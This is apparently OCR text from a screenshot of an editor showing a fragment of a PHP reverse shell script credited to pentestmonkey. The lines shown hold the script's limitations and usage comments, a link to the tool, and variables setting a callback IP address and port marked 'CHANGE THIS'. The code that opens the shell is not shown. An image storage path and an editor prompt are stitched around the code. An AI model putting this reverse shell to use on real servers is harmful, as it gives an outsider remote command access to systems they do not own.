 37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.1.105';  // CHANGE THIS
50 $port = 5555;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
mouse pointer inside or press Ctrl+G